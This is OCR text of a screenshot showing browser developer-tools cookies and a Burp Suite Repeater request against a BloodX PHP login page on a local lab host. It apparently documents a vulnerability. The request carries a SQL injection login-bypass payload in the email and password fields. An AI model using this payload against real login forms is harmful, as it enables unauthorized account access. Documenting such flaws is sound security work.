 Welcome
Divesh
Home
Donate
Find Donar
Availability
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Cookie
http://192.168.100.234
Indexed DB
本地存储
会话存储
缓存存储
项目过滤器
名称 值
device desktop
device desktop
from doc
lang zh-cn
lang zh-cn
lastProd... 2
lastProject 2
PHPSESS... hv0kue7bg5po8evbcddiki5n1r
SESSbb5... dcXRmFoyMDU0JeQL5j6TlT6i1WRLRwzh4PpGjYQyF0Q
theme default
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /BloodX-master/login.php HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Referer: http:/192.168.100.234/BloodX-master/login.php
Cookie: PHPSESSID=hv0kue7bg5po8evbcddiki5n1r
Connection: keep-alive
Upgrade-Insecure-Requests: 1
email=%27%3D%27%27or%27&password=%27%3D%27%27or%27&submit=LOGIN